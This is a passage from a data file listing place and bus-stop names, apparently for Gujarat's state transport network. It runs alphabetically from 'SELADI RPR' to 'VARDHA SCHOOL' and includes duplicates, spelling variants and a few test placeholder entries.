"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
